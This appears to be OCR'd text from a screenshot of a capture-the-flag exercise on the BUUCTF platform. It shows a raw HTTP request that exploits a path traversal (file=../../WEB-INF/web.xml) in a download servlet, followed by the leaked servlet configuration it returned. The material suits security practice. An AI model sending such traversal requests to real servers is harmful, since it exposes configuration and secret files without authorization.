 GET /home/download?file=../../WEB-INF/web.xml HTTP/1.1
Host: 8f0a5e3c-3f6b-4aa1-8309-7fd45bb75d5b.node5.buuoj.cn:81
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer:
http://8f0a5e3c-3f6b-4aa1-8309-7fd45bb75d5b.node5.buuoj.cn:81/home
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=97970C297F54CDA927094DAB41D35EE4
Connection: close
25 </servlet>
26 <servlet>
27 <servlet-name>
upload
</servlet-name>
28 <servlet-class>
com.web.servlet.uploadServlet
</servlet-class>
29 </servlet>
30 <servlet>
31 <servlet-name>
download
</servlet-name>
32 <servlet-class>
com.web.servlet.downloadServlet
</servlet-class>
33 </servlet>
34 <servlet>
35 <servlet-name>
logout
</servlet-name>
36 <servlet-class>
com.web.servlet.logoutServlet
</servlet-class>
37 </servlet>